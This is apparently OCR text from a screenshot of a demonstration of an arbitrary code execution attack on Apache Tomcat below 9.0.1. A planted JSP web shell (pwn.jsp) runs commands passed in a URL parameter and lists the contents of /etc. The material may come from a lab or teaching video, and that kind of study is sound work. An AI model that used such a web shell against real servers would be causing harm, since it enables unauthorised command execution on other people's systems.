 localhost/pwn.jsp?cmd=ls+-ltr
Apache Tomcat® - Apache To
Arbitrary Code Execution in or
Apache Tomcat < 9.0.1 (Beta)
localhost/pwn.jsp?cmd=ls+-ltr+%2Fetc
Run
total 436
-rw-r--r-- 1 root root 9 Aug 7 2006 host.conf
-rw-r--r-- 1 root root 771 Jun 9 2012 staff-group-for-usr-local
-rw-r--r-- 1 root root 767 Mar 4 2016 profile
-rw-r--r-- 1 root root 1260 Mar 16 2016 ucf.conf
-rw-r--r-- 1 root root 604 Jun 26 2016 deluser.conf
-rw-r--r-- 1 root root 2584 Aug 2 2016 gai.conf
-rwxr-xr-x 1 root root 268 Oct 30 2016 rmt
-rw-r--r-- 1 root root 19183 Dec 26 2016 services
-rw-r--r-- 1 root root 887 Dec 26 2016 rpc
-rw-r--r-- 1 root root 2932 Dec 26 2016 protocols
drwxr-xr-x 2 root root 4096 Dec 26 2016 network
-rw-r--r-- 1 root root 973 Feb 1 2017 mke2fs.conf
-rw-r--r-- 1 root root 4942 Mar 18 2017 wgetrc
-rw-r--r-- 1 root root 10368 Apr 5 2017 sensors3.conf
-rw-r--r-- 1 root root 34 Apr 9 2017 ld.so.conf
-rw-r--r-- 1 root root 367 Apr 9 2017 bindresvport.blacklist
-rw-r--r-- 1 root root 191 Apr 12 2017 libaudit.conf
-rw-r--r-- 1 root root 4479 Apr 25 2017 drirc
drwxr-xr-x 3 root root 4096 May 2 2017 systemd
drwxr-xr-x 2 root root 4096 May 2 2017 rc1.d
-rw-r--r-- 1 root root 1863 May 15 2017 bash.bashrc
-rw-r--r-- 1 root root 1748 May 15 2017 inputrc